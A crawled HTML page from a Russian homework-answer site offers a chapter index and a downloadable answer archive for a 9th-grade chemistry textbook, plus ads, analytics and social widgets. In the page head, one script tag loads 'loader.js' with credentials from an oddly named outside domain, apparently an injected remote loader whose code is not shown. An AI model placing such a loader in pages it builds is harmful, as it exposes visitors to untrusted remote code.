

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/reshebnik-khimiya-9-klass-g-e-rudzitis-f-g-feldman-dostupen-onlain-i-dlya-skachivaniya
body_size: 5124
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>ГДЗ по химии за 9 класс к учебнику «Химия. 9 класс» Г.Е.Рудзитис, Ф.Г.Фельдман</title>
  <meta name="description" content="ГДЗ по химии за 9 класс к учебнику «Химия. 9 класс» Г.Е.Рудзитис, Ф.Г.Фельдман"/>
  <meta name="keywords" content="ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>ГДЗ по химии за 9 класс к учебнику «Химия. 9 класс» Г.Е.Рудзитис, Ф.Г.Фельдман</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/covers/himiya-9-klass-rudzitis-g-e-feldman-f-g.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/covers/himiya-9-klass-rudzitis-g-e-feldman-f-g.jpg"  class="coverImg"  alt="Онлайн решебник по химии за 9 класс, Г.Е.Рудзитис, Ф.Г.Фельдман"  title="Онлайн решебник по химии за 9 класс, Г.Е.Рудзитис, Ф.Г.Фельдман" /></a><a href="https://5terka.com/covers/himiya-9-klass-rudzitis-g-e-feldman-f-g-2.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/covers/himiya-9-klass-rudzitis-g-e-feldman-f-g-2.jpg"  class="coverImg" alt="Онлайн решебник по химии за 9 класс, Г.Е.Рудзитис, Ф.Г.Фельдман"  title="Онлайн решебник по химии за 9 класс, Г.Е.Рудзитис, Ф.Г.Фельдман" /></a>
<p class="allExcercises"><a href="https://5terka.com/reshebnik-himiya-9-g-e-rudzitis-f-g-feldman-vse-primery">Все задачи</a></p>
<h2>Оглавление</h2>
<ul class="oglavlenie">
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-i-1-3-str-12">Глава I §§ 1-3 стр. 12</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-i-4-6-str-20">Глава I §§ 4-6 стр. 20</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-ii-7-12-str-29">Глава II §§ 7-12 стр. 29</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-ii-13-str-31-32">Глава II §§ 13 стр. 31 - 32</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-iii-14-16-str-43">Глава III §§ 14 -16 стр. 43</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-iv-17-20-str-55">Глава IV §§ 17-20 стр. 55</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-iv-21-23-str-62-63">Глава IV §§ 21 - 23 стр. 62 - 63</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-iv-24-27-str-72-73">Глава IV §§ 24 - 27 стр. 72 - 73</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-v-28-34-str-91-92">Глава V §§ 28 - 34 стр. 91 - 92</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-v-35-39-str-101">Глава V §§ 35 - 39 стр. 101</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-vi-40-46-str-119-120">Глава VI §§ 40 - 46 стр. 119 - 120</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-vii-47-str-126-127">Глава VII §§ 47 стр. 126 - 127</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-vii-48-49-str-132-133">Глава VII §§ 48 - 49 стр. 132 - 133</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-vii-50-str-138">Глава VII §§ 50 стр. 138</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-viii-51-53-str-143-144">Глава VIII §§ 51 - 53 стр. 143 - 144</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-ix-54-59-str-157">Глава IX §§ 54 - 59 стр. 157</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-x-60-67-str-171">Глава X §§ 60 -67 стр. 171</a></li>
    <li><a href="https://5terka.com/gdz-himiya-9-klass-g-e-rudzitis-f-g-feldman-glava-x-68-71-str-179">Глава X §§ 68 -71 стр. 179</a></li>
    <li><a href="https://5terka.com/reshebnik-himiya-9-g-e-rudzitis-f-g-feldman-laboratornye-raboty">Лабораторные и практические работы</a></li>
</ul>
<p><a href="https://5terka.com/reshebniki/9%20klass%20himiya%20rudzitis%20feldman.rar">Скачать решебник <b>«Химия. 9 класс» Г.Е.Рудзитис, Ф.Г.Фельдман</b></a></p>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2025 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"e"+"r"+"ka.com"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"e"+"r"+"ka.com"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_FMOYp48wGiWB-RyOqIpLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765303822505');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://5terka.com/assets/custom.css?v=1726748142
body_size: 279
content:
/* digital caramel */
@media (max-width: 600px) {
  .dc_catfish_mob .dc-close-mob {
    width: 40px;
    padding: 0;
    height: 40px;
    line-height: 40px;
    background: #000;
    font-size: 42px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: auto;
    margin-top: 0;
  }
}


.header .dropdown:hover .dropdown-menu {
  z-index: 100010;
}

@media (max-width: 1199px) {
  #vk_comments iframe {
    width: 100%;
  }
}